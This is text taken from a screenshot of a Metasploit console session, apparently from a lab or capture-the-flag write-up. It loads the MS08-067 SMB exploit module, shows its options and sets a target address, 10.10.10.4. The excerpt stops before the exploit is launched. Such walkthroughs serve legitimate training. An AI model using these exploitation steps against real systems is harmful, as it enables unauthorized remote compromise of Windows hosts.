 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) >